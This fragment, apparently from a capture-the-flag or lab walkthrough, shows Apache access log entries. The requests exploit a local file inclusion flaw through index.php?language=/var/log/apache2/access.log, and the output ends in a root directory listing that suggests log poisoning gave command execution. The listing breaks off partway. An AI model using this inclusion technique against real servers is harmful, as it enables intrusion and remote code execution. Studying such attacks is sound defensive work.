 "GET
/index.php?language=/var/log/apache2/access.log
HTTP/1.1" 200 1429 "-" "TEST"
- - [01/Nov/2026:12:54:52 +0000]
"GET
/index.php?language=/var/log/apache2/access.log
HTTP/1.1" 200 1446 "-" "TEST"
- - [01/Nov/2026:12:55:26 +0000]
"GET
/index.php?language=/var/log/apache2/access.log
HTTP/1.1" 200 1455 "-" "bin
boot
c85ee5082f4c723ace6c0796e3a3db09.txt
dev
etc
home
lib
lib32
lib64
libx32
media
mnt
opt
proc
root
run
sbin
srv
sys